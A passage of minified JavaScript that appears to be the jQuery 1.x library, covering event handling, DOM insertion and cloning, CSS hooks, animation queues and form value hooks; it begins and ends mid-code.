j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(e=[],f=0;f<h;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ga.test(e)?this.mouseHooks:Fa.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===o()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===wa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){if(!(this instanceof ea.Event))return new ea.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),this[ea.expando]=!0},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||ea.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){if(ea.nodeName(this,"form"))return!1;ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(ea.nodeName(this,"form"))return!1;ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){if(Ea.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1;ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Ea.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return ea.event.remove(this,"._change"),!Ea.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),!1===d)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return ea.event.trigger(a,b,c,!0)}});var Ja="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ka=/ jQuery\d+="(?:null|\d+)"/g,La=new RegExp("<(?:"+Ja+")[\\s/>]","i"),Ma=/^\s+/,Na=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Oa=/<([\w:]+)/,Pa=/<tbody/i,Qa=/<|&#?\w+;/,Ra=/<(?:script|style|link)/i,Sa=/checked\s*(?:[^=]|=\s*.checked.)/i,Ta=/^$|\/(?:java|ecma)script/i,Ua=/^true\/(.*)/,Va=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Wa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Xa=p(oa),Ya=Xa.appendChild(oa.createElement("div"));Wa.optgroup=Wa.option,Wa.tbody=Wa.tfoot=Wa.colgroup=Wa.caption=Wa.thead,Wa.th=Wa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!La.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ya.innerHTML=a.outerHTML,Ya.removeChild(f=Ya.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;o<l;o++)if((f=a[o])||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Qa.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Oa.exec(f)||["",""])[1].toLowerCase(),k=Wa[i]||Wa._default,h.innerHTML=k[1]+f.replace(Na,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Ma.test(f)&&n.push(b.createTextNode(Ma.exec(f)[0])),!ca.tbody)for(f="table"!==i||Pa.test(f)?"<table>"!==k[1]||Pa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ta.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==wa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Ca(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){s(this,a).appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Ca(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(Ka,""):void 0;if("string"==typeof a&&!Ra.test(a)&&(ca.htmlSerialize||!La.test(a))&&(ca.leadingWhitespace||!Ma.test(a))&&!Wa[(Oa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Na,"<$1></$2>");try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Sa.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;i<j;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;i<e;i++)d=f[i],Ta.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Va,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;d<=g;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var Za,$a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return(c=oa.getElementsByTagName("body")[0])&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==wa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var _a,ab,bb=/^margin/,cb=new RegExp("^("+za+")(?!px)[a-z%]+$","i"),db=/^(top|right|bottom|left)$/;a.getComputedStyle?(_a=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},ab=function(a,b,c){
var d,e,f,g,h=a.style;return c=c||_a(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),cb.test(g)&&bb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(_a=function(a){return a.currentStyle},ab=function(a,b,c){var d,e,f,g,h=a.style;return c=c||_a(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),cb.test(g)&&!db.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;(c=oa.getElementsByTagName("body")[0])&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],(d=e&&e.style)&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var eb=/alpha\([^)]*\)/i,fb=/opacity\s*=\s*([^)]*)/,gb=/^(none|table(?!-c[ea]).+)/,hb=new RegExp("^("+za+")(.*)$","i"),ib=new RegExp("^([+-])=("+za+")","i"),jb={position:"absolute",visibility:"hidden",display:"block"},kb={letterSpacing:"0",fontWeight:"400"},lb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=ab(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=ib.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=ab(a,b,d)),"normal"===f&&b in kb&&(f=kb[b]),""===c||c?(e=parseFloat(f),!0===c||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){if(c)return gb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,jb,function(){return F(a,b,d)}):F(a,b,d)},set:function(a,c,d){var e=d&&_a(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return fb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(eb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=eb.test(f)?f.replace(eb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){if(b)return ea.swap(a,{display:"inline-block"},ab,[a,"marginRight"])}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+Aa[d]+b]=f[d]||f[d-2]||f[0];return e}},bb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Ca(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=_a(a),e=b.length;g<e;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ba(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var mb,nb,ob=/^(?:toggle|show|hide)$/,pb=new RegExp("^(?:([+-])=|)("+za+")([a-z%]*)$","i"),qb=/queueHooks$/,rb=[K],sb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=pb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&pb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do{h=h||".5",g/=h,ea.style(c.elem,a,g+f)}while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;d<e;d++)c=a[d],sb[c]=sb[c]||[],sb[c].unshift(b)},prefilter:function(a,b){b?rb.unshift(a):rb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ba).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&qb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||ea.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(mb=ea.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),mb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){nb||(nb=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(nb),nb=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var tb=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),(b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(tb,""):null==c?"":c)}}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){if(ea.isArray(b))return a.checked=ea.inArray(ea(a).val(),b)>=0}},ca.checkOn||(ea.valHooks[this].get=function(a){return 